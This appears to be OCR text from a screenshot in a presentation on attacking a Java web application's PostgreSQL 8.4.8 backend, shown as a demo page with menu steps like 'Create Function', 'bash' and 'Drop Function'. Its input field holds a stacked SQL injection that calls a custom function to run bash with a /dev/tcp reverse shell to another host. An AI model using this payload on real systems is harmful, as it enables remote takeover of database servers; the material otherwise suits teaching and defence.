 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp
Go
500;SELECT systemExec12('bash < /dev/tcp/192.0.2.12/91 > /dev/tcp/192.0.2.12/90')
PostgreSQL8.4.8
送信
version
OS Command Injection
Create Function type17
Create Function (PostgreSQL8.4.8) type18
ifconfig type18
bash type19
Drop Function type20
default